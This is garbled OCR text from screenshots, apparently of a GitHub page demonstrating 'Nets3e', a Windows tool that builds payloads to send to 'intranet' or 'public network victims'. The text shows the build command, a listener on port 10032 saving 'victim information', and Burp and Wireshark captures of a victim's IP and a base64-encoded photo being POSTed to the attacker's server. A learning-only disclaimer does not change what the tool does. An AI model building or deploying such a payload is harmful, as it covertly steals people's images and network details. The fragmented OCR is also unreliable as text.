 C:\Windows\System32\cmd.exe - python3  Nets3e.py -rh
lp 10032 -g
Github==>https://github.com/MartinxMax
@Мартин. Nets3e Tool V1.1.1 for Windows
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes, or you will bear
gal responsibilities
[13:10:37][INFO] -> PAYLOAD Build...
[13:10:37][WARNING] -> Generating debug version (you can send this version to intranet victims)
[13:11:20][WARNING] -> Generating a release version (you can send it to public network victims)
[13:12:03][INFO] -> The PAYLOAD construction was successful, and the directory is located in ./dist/
[13:12:03][INFO] -> Server Runing    [IP:192.168.0.105:10032]
[13:13:19][INFO] -> The victim            information has been saved!
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
VMmw0WS9OUzVXQ2JUdUsvOS9kVGFWL3ZHZzd0M3pWSTNxSlJTdHUvaXBLcDNRaFdabTZta3BXM2ZlYW
{"IP": "            ", "Photo":
"data:image/png;base64,/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgIC
*User
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
表达式…
No. Time Destination Protocol Length Info
35 1.490756 120.232.27.150 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
37 1.498703 36.155.208.117 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
39 1.499209 120.232.31.225 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
41 1.501758 111.30.187.205 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
45 1.527375 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
48 1.545107 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
49 1.545171 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
51 1.549443 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
737 57.866871 HTTP 114 POST / HTTP/1.1
819 61.550934 36.155.208.117 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
821 61.553307 120.232.31.225 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
823 61.556702 111.30.187.205 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
825 61.574028 120.232.27.150 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
828 61.595872 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
830 61.599739 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
832 61.610594 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
834 61.612839 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
2145 121.510414 120.232.27.150 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
2147 121.518849 36.155.208.117 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
2149 121.519106 120.232.31.225 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
2151 121.521021 111.30.187.205 HTTP 107 POST /cgi-bin/httpconn?htcmd=0x6ff…
2153 121.547552 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
2156 121.564917 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
2157 121.566762 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
2159 121.569807 192.168.0.105 HTTP 111 HTTP/1.1 200 OK
embled TCP Data: 504f535
pertext Transfer Protocol
POST / HTTP/1.1\r\n
Host            \r\n
User-Agent: Mozilla/5.0\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Length: 25692\r\n
\r\n
[Full request URI: http:
[HTTP request 1/1]
File Data: 25692 bytes
Data (25692 bytes)
Data: 65794a4a55434936494349784f4334794d4459754f444575…
[Length: 25692]
00a0 36 39 32 0d 0a 0d 0a 65 79 4a 4a 55 43 49 36 49 692····e yJJUCI6I
00b0 43 49 78 4f 43 34 79 4d 44 59 75 4f 44 45 75 4d CIxOC4yM DYuODEuM